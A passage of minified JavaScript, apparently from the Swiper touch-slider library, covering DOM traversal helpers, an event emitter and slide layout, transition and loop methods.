a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let L;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){L=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&L.push(r)}p=L}if(!t.centeredSlides){L=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&L.push(a)}p=L,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else 